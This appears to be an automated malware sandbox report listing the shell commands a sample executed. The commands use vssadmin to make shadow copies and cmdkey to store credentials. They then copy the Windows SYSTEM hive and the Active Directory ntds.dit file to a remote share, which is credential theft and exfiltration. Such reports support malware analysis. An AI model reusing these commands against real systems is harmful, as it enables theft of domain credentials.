 Shell Commands
%ComSpec% /c cmdkey /add:192.76.28.19 /user:thr34t /pass:MyThreatPassword123+
%ComSpec% /c copy "\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM" "\\192.76.28.19\work\DC01\SYSTEM" >nul
%ComSpec% /c vssadmin create shadow /for=C: >nul 2>&1
%ComSpec% /c vssadmin list shadows
%SAMPLEPATH%
vssadmin create shadow /for=C:
vssadmin list shadows
%ComSpec% /c copy "\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\NTDS\ntds.dit" "\\192.76.28.19\work\DC01\ntds.dit" >nul
C:\Windows\system32\cmd.exe /c vssadmin create shadow /for=C: >nul 2>&1
C:\Windows\system32\cmd.exe /c vssadmin list shadows
"%SAMPLEPATH%\409947e013b06cd8adc9f34b9f2a0ba11cca37ffc7c476740c73b1d91e6fd00c.exe"
"C:\Program Files\Google592_2012519040\bin\updater.exe" --update --system --enable-logging --vmodule=*/chrome/updater/*=2 /sessionid {0B8FA4E9-14CE-46AD-93C0-B386B947B9EF}
C:\Windows\system32\UI0Detect.exe